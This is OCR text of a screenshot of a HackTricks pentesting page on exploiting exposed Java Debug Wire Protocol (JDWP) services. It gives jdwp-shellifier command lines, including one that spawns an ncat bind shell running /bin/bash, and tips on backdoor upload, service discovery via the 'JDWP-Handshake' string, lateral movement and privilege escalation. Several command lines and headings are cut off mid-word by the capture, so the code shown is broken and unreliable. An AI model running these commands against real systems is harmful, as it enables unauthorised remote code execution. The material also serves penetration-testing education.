 https://book.hacktricks.xyz/network-services-pentesting/pentesting-jdwp-java-debug-wire-protocol
at sheets Training Tools
HackTricks Cloud Twitch Youtube Twitter Search
Pentesting JDWP - Java Debug Wire
Protocol
Copy link
Edit on G
ON THIS PA
Exploiting
More details
Java Debug
What about
References
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
Exploiting
You can use the python exploit located in https://github.com/IOActive/jdwp-shellifier
./jdwp-shellifier.py -t 192.168.2.9 -p 8000 #Obtain internal data
./jdwp-shellifier.py -t 192.168.2.9 -p 8000 --cmd 'ncat -l -p 1337 -e /bin/bash' #Exec som
./jdwp-shellifier.py -t 192.168.2.9 -p 8000 --break-on 'java.lang.String.indexOf' --cmd 'n
I found that the use of --break-on 'java.lang.String.indexOf' make the exploit more stable. And
if you have the change to upload a backdoor to the host and execute it instead of executing a command, the
exploit will be even more stable.
Normally this debugger is run on port 8000 and if you establish a TCP connection with the port and send
"JDWP-Handshake", the server should respond you with the same string.
Also, you can check this string in the network to find possible JDWP services.
Listing processes, if you find the string "jdwk" inside a java process, probably it has active the **Java Debug
Wired Protocol **and you may be able to move laterally or even escalate privileges (if executed as root).